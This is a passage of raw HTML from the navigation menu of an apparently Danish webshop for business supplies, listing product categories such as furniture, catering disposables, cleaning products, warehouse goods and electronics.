class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(1);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-7 "><a class="dropdown-a dropdown-7-a" href="javascript:displaySubMenu(7);">Møbler</a><a class="dropdown-a dropdown-real dropdown-7-real" href="moebler" style="display:none;">Møbler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-7" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Møbler.jpg');"><div class="sub-menu-first-div sub-menu-first-div-7"><div class="sub-menu-rest-top-text"><a href="moebler">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-385"><a href="tavler">Tavler</a></li><li class="sub-menu-div sub-menu-div-5563"><a href="borde">Borde</a></li><li class="sub-menu-div sub-menu-div-5589"><a href="stole">Stole</a></li><li class="sub-menu-div sub-menu-div-234"><a href="stoleunderlag">Stoleunderlag</a></li><li class="sub-menu-div sub-menu-div-346"><a href="bordlamper">Bordlamper</a></li><li class="sub-menu-div sub-menu-div-6868"><a href="reception-og-lounge">Reception og lounge</a></li><li class="sub-menu-div sub-menu-div-7534"><a href="skabe-og-reoler">Skabe og reoler</a></li><li class="sub-menu-div sub-menu-div-14072"><a href="akustikvaegge">Akustikvægge</a></li><li class="sub-menu-div sub-menu-div-7440"><a href="garderobe">Garderobe</a></li><li class="sub-menu-div sub-menu-div-7541"><a href="skoleindretning">Skoleindretning</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-385" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-385" style="width: 100%"><ul class="level-1"><li><a href="whiteboard-tavler">Whiteboard tavler</a></li><li><a href="flipover-tavler">Flipover tavler</a></li><li><a href="glastavler">Glastavler</a></li><li><a href="projektor-laerreder">Projektor lærreder</a></li><li><a href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li><a href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li><a href="flipoverpapir">Flipoverpapir</a></li><li><a href="planlaegningstavler">Planlægningstavler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5563" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5563" style="width: 100%"><ul class="level-1"><li><a href="haeve-saenkebord">Hæve Sænkebord</a></li><li><a href="konferenceborde">Konferenceborde</a></li><li><a href="kantineborde">Kantineborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5589" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5589" style="width: 100%"><ul class="level-1"><li><a href="kontorstole">Kontorstole</a></li><li><a href="arbejdsstole">Arbejdsstole</a></li><li><a href="konferencestole">Konferencestole</a></li><li><a href="barstole">Barstole</a></li><li><a href="klapstole">Klapstole</a></li><li><a href="plastikstole">Plastikstole</a></li><li><a href="tilbehoer-til-stole">Tilbehør til stole</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6868" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6868" style="width: 100%"><ul class="level-1"><li><a href="paraplyholdere">Paraplyholdere</a></li><li><a href="maatter-c-230">Måtter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7534" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7534" style="width: 100%"><ul class="level-1"><li><a href="bogreoler">Bogreoler</a></li><li><a href="staalskabe">Stålskabe</a></li><li><a href="arkivskabe">Arkivskabe</a></li><li><a href="pengekasser">Pengekasser</a></li><li><a href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7440" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7440" style="width: 100%"><ul class="level-1"><li><a href="garderobeskabe">Garderobeskabe</a></li><li><a href="renttoejsskabe">Renttøjsskabe</a></li><li><a href="garderobe-baenke">Garderobe-bænke</a></li><li><a href="hattehylder">Hattehylder</a></li><li><a href="knageraekker">Knagerækker</a></li><li><a href="skohylder">Skohylder</a></li><li><a href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7541" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7541" style="width: 100%"><ul class="level-1"><li><a href="elevskabe">Elevskabe</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-7"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-3505"><a href="postkasser">Postkasser</a></li><li class="sub-menu-div sub-menu-div-7941"><a href="fodstoetter">Fodstøtter</a></li><li class="sub-menu-div sub-menu-div-231"><a href="moebler-og-tilbehoer">Møbler og tilbehør</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(7);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-4 "><a class="dropdown-a dropdown-4-a" href="javascript:displaySubMenu(4);">Køkken & catering</a><a class="dropdown-a dropdown-real dropdown-4-real" href="koekken-og-catering" style="display:none;">Køkken & catering</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-4" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-4"><div class="sub-menu-rest-top-text"><a href="koekken-og-catering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-14034"><a href="a-b">A-B</a></li><li class="sub-menu-div sub-menu-div-14033"><a href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="sub-menu-div sub-menu-div-1157"><a href="borddaekning">Borddækning</a></li><li class="sub-menu-div sub-menu-div-3189"><a href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="sub-menu-div sub-menu-div-256"><a href="foedevareemballage">Fødevareemballage</a></li><li class="sub-menu-div sub-menu-div-220"><a href="film-og-alu-folie">Film og alu-folie</a></li><li class="sub-menu-div sub-menu-div-221"><a href="hoteltilbehoer">Hoteltilbehør</a></li><li class="sub-menu-div sub-menu-div-222"><a href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="sub-menu-div sub-menu-div-782"><a href="drikkevarer">Drikkevarer</a></li><li class="sub-menu-div sub-menu-div-225"><a href="slik-og-konfekture">Slik og Konfekture</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-1157" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li><a href="bordskoerter">Bordskørter</a></li><li><a href="dug">Dug</a></li><li><a href="servietter">Servietter</a></li><li><a href="daekkeserviet">Dækkeserviet</a></li><li><a href="frokostserviet">Frokostserviet</a></li><li><a href="middagsserviet">Middagsserviet</a></li><li><a href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li><a href="jule-paaske-nytaarssortiment">Jule-/ påske-/ nytårssortiment</a></li><li><a href="kaffeserviet">Kaffeserviet</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="kuvertloeber">Kuvertløber</a></li><li><a href="lys">Lys</a></li><li><a href="olielys">Olielys</a></li><li><a href="rulledug">Rulledug</a></li><li><a href="stikdug">Stikdug</a></li><li><a href="oekonomiserviet">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3189" style="width: 72%"><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li><a href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li><a href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li><a href="alufolie">Alufolie</a></li><li><a href="Cateringfade">Cateringfade</a></li><li><a href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li><a href="bestik">Bestik</a></li><li><a href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li><a href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li><a href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="diverse-engangsservice">Diverse Engangsservice</a></li><li><a href="fastfood-emballage">Fastfood emballage</a></li><li><a href="indpakningspapir-c-3321">Indpakningspapir</a></li><li><a href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li><a href="kundetryk">Kundetryk</a></li><li><a href="madfilm-pe">Madfilm PE</a></li><li><a href="madfilm-pvc">Madfilm PVC</a></li><li><a href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li><a href="papirspose">Papirspose</a></li><li><a href="plastbakker">Plastbakker</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li><a href="serveringsfade">Serveringsfade</a></li><li><a href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li><a href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li><a href="tallerken">Tallerken</a></li><li><a href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li><a href="transportkasse">Transportkasse</a></li><li><a href="engangsservice">Engangsservice</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-256" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-256" style="width: 100%"><ul class="level-1"><li><a href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li><a href="Bagerartikler">Bagerartikler</a></li><li><a href="Detailemballage">Detailemballage</a></li><li><a href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li><a href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li><a href="kageaesker">Kageæsker</a></li><li><a href="plastboetter-og-laag">Plastbøtter og låg</a></li><li><a href="Poser">Poser</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-782" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-782" style="width: 100%"><ul class="level-1"><li><a href="formalet-kaffe">Formalet kaffe</a></li><li><a href="helboenne-kaffe">Helbønne kaffe</a></li><li><a href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-225" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-225" style="width: 100%"><ul class="level-1"><li><a href="chokolade">Chokolade</a></li><li><a href="bolcher">Bolcher</a></li><li><a href="karameller">Karameller</a></li><li><a href="vingummi">Vingummi</a></li><li><a href="lakrids">Lakrids</a></li><li><a href="tyggegummi">Tyggegummi</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-4"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-226"><a href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="sub-menu-div sub-menu-div-774"><a href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="sub-menu-div sub-menu-div-6818"><a href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="sub-menu-div sub-menu-div-11329"><a href="bespisning-c-11329">Bespisning</a></li><li class="sub-menu-div sub-menu-div-11378"><a href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(4);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-5 "><a class="dropdown-a dropdown-5-a" href="javascript:displaySubMenu(5);">Rengøring</a><a class="dropdown-a dropdown-real dropdown-5-real" href="rengoering" style="display:none;">Rengøring</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-5" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Klinikinventar færdig.jpg');"><div class="sub-menu-first-div sub-menu-first-div-5"><div class="sub-menu-rest-top-text"><a href="rengoering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8542"><a href="hoerevaern-c-8542">Høreværn</a></li><li class="sub-menu-div sub-menu-div-8533"><a href="oejenvaern-c-8533">Øjenværn</a></li><li class="sub-menu-div sub-menu-div-3443"><a href="affaldshaandtering">Affaldshåndtering</a></li><li class="sub-menu-div sub-menu-div-304"><a href="aftoerringspapir">Aftørringspapir</a></li><li class="sub-menu-div sub-menu-div-7675"><a href="beklaedning">Beklædning</a></li><li class="sub-menu-div sub-menu-div-6910"><a href="borddaekning-c-6910">Borddækning</a></li><li class="sub-menu-div sub-menu-div-6441"><a href="desinfektion-c-6441">Desinfektion</a></li><li class="sub-menu-div sub-menu-div-3546"><a href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="sub-menu-div sub-menu-div-2519"><a href="haandrens">Håndrens</a></li><li class="sub-menu-div sub-menu-div-309"><a href="klude-og-skuresvampe">Klude og skuresvampe</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8542" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8542" style="width: 100%"><ul class="level-1"><li><a href="oerepropper-c-8543">Ørepropper</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8533" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8533" style="width: 100%"><ul class="level-1"><li><a href="ansigsvaern-c-8540">Ansigsværn</a></li><li><a href="briller-c-8534">Briller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3443" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li><a href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li><a href="hygiejne-spande">Hygiejne spande</a></li><li><a href="pedalspande">Pedalspande</a></li><li><a href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li><a href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li><a href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li><a href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li><a href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li><a href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="papirkurve">Papirkurve</a></li><li><a href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li><a href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li><a href="affaldsstativer">Affaldsstativer</a></li><li><a href="affaldssortering">Affaldssortering</a></li><li><a href="askebaegere">Askebægere</a></li><li><a href="risikoaffald">Risikoaffald</a></li><li><a href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li><a href="Affaldsspande">Affaldsspande</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-304" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-304" style="width: 100%"><ul class="level-1"><li><a href="biotoilet">Biotoilet</a></li><li><a href="ansigtsservietter">Ansigtsservietter</a></li><li><a href="haandklaedeark">Håndklædeark</a></li><li><a href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li><a href="industriaftoerring-c-308">Industriaftørring</a></li><li><a href="jumboruller-midi">Jumboruller midi</a></li><li><a href="koekkenruller">Køkkenruller</a></li><li><a href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7675" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7675" style="width: 100%"><ul class="level-1"><li><a href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li><a href="sikkerhed">Sikkerhed</a></li><li><a href="fodbeklaedning">Fodtøj</a></li><li><a href="handsker">Handsker</a></li><li><a href="Kompressionsstrømper">Kompressionsstrømper</a></li><li><a href="spisestykker-c-11289">Spisestykker</a></li><li><a href="arbejdstoej">Arbejdstøj</a></li><li><a href="Beklædning, engangs">Beklædning, engangs</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6910" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6910" style="width: 100%"><ul class="level-1"><li><a href="bordskoerter-c-6985">Bordskørter</a></li><li><a href="dug-c-6976">Dug</a></li><li><a href="daekkeserviet-c-7093">Dækkeserviet</a></li><li><a href="frokostserviet-c-7084">Frokostserviet</a></li><li><a href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li><a href="kaffeserviet-c-7088">Kaffeserviet</a></li><li><a href="kuvertloeber-c-6948">Kuvertløber</a></li><li><a href="middagsserviet-c-7113">Middagsserviet</a></li><li><a href="stikdug-c-7003">Stikdug</a></li><li><a href="oekonomiserviet-c-7132">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6441" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6441" style="width: 100%"><ul class="level-1"><li><a href="loes-flaske">Løs flaske</a></li><li><a href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li><a href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li><a href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3546" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-3546" style="width: 100%"><ul class="level-1"><li><a href="Dispensere">Dispensere</a></li><li><a href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li><a href="Servietdispensere">Servietdispensere</a></li><li><a href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2519" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-2519" style="width: 100%"><ul class="level-1"><li><a href="pasta">Pasta</a></li><li><a href="skum">Skum</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-5"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-1013"><a href="personlig-hygiejne">Personlig hygiejne</a></li><li class="sub-menu-div sub-menu-div-2248"><a href="rengoeringshandsker">Rengøringshandsker</a></li><li class="sub-menu-div sub-menu-div-7960"><a href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="sub-menu-div sub-menu-div-420"><a href="plastposer-og-saekke">Plastposer og sække</a></li><li class="sub-menu-div sub-menu-div-4267"><a href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="sub-menu-div sub-menu-div-312"><a href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="sub-menu-div sub-menu-div-313"><a href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="sub-menu-div sub-menu-div-315"><a href="toiletpapir">Toiletpapir</a></li><li class="sub-menu-div sub-menu-div-8574"><a href="luftrenser">Luftrenser </a></li><li class="sub-menu-div sub-menu-div-11565"><a href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li></ul><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-11587"><a href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="sub-menu-div sub-menu-div-11647"><a href="dispenser">Dispenser</a></li><li class="sub-menu-div sub-menu-div-11680"><a href="klinik-produkter">Klinik produkter</a></li><li class="sub-menu-div sub-menu-div-7451"><a href="rengoeringsvogne">Rengøringsvogne</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(5);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-3 "><a class="dropdown-a dropdown-3-a" href="javascript:displaySubMenu(3);">Lager</a><a class="dropdown-a dropdown-real dropdown-3-real" href="lager" style="display:none;">Lager</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-3" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-3"><div class="sub-menu-rest-top-text"><a href="lager">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8010"><a href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="sub-menu-div sub-menu-div-7492"><a href="lagerinventar">Lagerinventar</a></li><li class="sub-menu-div sub-menu-div-7486"><a href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="sub-menu-div sub-menu-div-236"><a href="beskyttelse">Beskyttelse</a></li><li class="sub-menu-div sub-menu-div-7518"><a href="transport-og-loeft">Transport og løft</a></li><li class="sub-menu-div sub-menu-div-248"><a href="boelgepap">Bølgepap</a></li><li class="sub-menu-div sub-menu-div-264"><a href="indpakning">Indpakning</a></li><li class="sub-menu-div sub-menu-div-272"><a href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="sub-menu-div sub-menu-div-371"><a href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="sub-menu-div sub-menu-div-273"><a href="engangspaller">Engangspaller</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8010" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8010" style="width: 100%"><ul class="level-1"><li><a href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li><a href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li><a href="oejenvaern">Øjenværn</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7492" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7492" style="width: 100%"><ul class="level-1"><li><a href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li><a href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7486" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7486" style="width: 100%"><ul class="level-1"><li><a href="vaerktoejsskabe">Værktøjsskabe</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-236" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-236" style="width: 100%"><ul class="level-1"><li><a href="antistatiske-varer">Antistatiske varer</a></li><li><a href="Boblefolie">Boblefolie</a></li><li><a href="Foam">Foam</a></li><li><a href="Fyldprodukter">Fyldprodukter</a></li><li><a href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li><a href="Kantlister">Kantlister</a></li><li><a href="mellemlaeg">Mellemlæg</a></li><li><a href="Rustbeskyttelse">Rustbeskyttelse</a></li><li><a href="Skumprofiler">Skumprofiler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7518" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7518" style="width: 100%"><ul class="level-1"><li><a href="ladvogn">Ladvogn</a></li><li><a href="rulleborde">Rulleborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-248" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-248" style="width: 100%"><ul class="level-1"><li><a href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li><a href="flyttekasser">Flyttekasser</a></li><li><a href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li><a href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li><a href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li><a href="Containerprogram">Containerprogram</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-264" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-264" style="width: 100%"><ul class="level-1"><li><a href="gavebaand">Gavebånd</a></li><li><a href="Gavefolie">Gavefolie</a></li><li><a href="gummibaand">Gummibånd</a></li><li><a href="Indpakningspapir">Indpakningspapir</a></li><li><a href="snor-og-bindegarn">Snor og bindegarn</a></li><li><a href="Vinemballage">Vinemballage</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-3"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-274"><a href="plastfolie">Plastfolie</a></li><li class="sub-menu-div sub-menu-div-281"><a href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="sub-menu-div sub-menu-div-289"><a href="postforsendelser">Postforsendelser</a></li><li class="sub-menu-div sub-menu-div-294"><a href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="sub-menu-div sub-menu-div-300"><a href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="sub-menu-div sub-menu-div-6885"><a href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="sub-menu-div sub-menu-div-12516"><a href="arbejdsborde">Arbejdsborde</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(3);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-6 "><a class="dropdown-a dropdown-6-a" href="javascript:displaySubMenu(6);">Elektronik</a><a class="dropdown-a dropdown-real dropdown-6-real" href="elektronik" style="display:none;">Elektronik</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-6" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-6"><div class="sub-menu-rest-top-text"><a href="elektronik">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-137"><a href="computer-hardware">Computer hardware</a></li><li class="sub-menu-div sub-menu-div-159"><a href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="sub-menu-div sub-menu-div-160"><a href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="sub-menu-div sub-menu-div-342"><a href="el-artikler">El-artikler</a></li><li class="sub-menu-div sub-menu-div-147"><a href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="sub-menu-div sub-menu-div-151"><a href="lagringsmedier">Lagringsmedier</a></li><li class="sub-menu-div sub-menu-div-172"><a href="renseprodukter">Renseprodukter</a></li><li class="sub-menu-div sub-menu-div-173"><a href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="sub-menu-div sub-menu-div-143"><a href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="sub-menu-div sub-menu-div-140"><a href="konceptholdere">Konceptholdere</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-137" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-137" style="width: 100%"><ul class="level-1"><li><a href="computermus">Computermus</a></li><li><a href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li><a href="musemaatter">Musemåtter</a></li><li><a href="headset">Headset</a></li><li><a href="skaermfiltre">Skærmfiltre</a></li><li><a href="mousetrapper">Mousetrapper</a></li><li><a href="webkamera">Webkamera</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-342" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-342" style="width: 100%"><ul class="level-1"><li><a href="batterier">Batterier</a></li><li><a href="vaegur">Vægur</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-151" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-151" style="width: 100%"><ul class="level-1"><li><a href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li><a href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li><a href="hukommelseskort">Hukommelseskort</a></li><li><a href="tape-data">Tape (Data)</a></li><li><a href="usb-stik">USB stik</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-173" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-173" style="width: 100%"><ul class="level-1"><li><a href="computertasker">Computertasker</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-143" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-143" style="width: 100%"><ul class="level-1"><li><a href="hdmi">HDMI</a></li><li><a href="netvaerkskabler">Netværkskabler</a></li><li><a href="usb-kabler">USB kabler</a></li><li><a href="Adaptere">Adaptere</a></li><li><a href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-6"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-139"><a href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="sub-menu-div sub-menu-div-232"><a href="klima-og-ventilation">Klima og ventilation</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(6);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-8570 "><a class="dropdown-a dropdown-8570-a" href="javascript:displaySubMenu(8570);">Printer & Kopimaskiner</a><a class="dropdown-a dropdown-real dropdown-8570-real" href="printer-og-kopimaskiner" style="display:none;">Printer & Kopimaskiner</a><div class="sub-menu-bg" style=""></div><div class="sub-menu 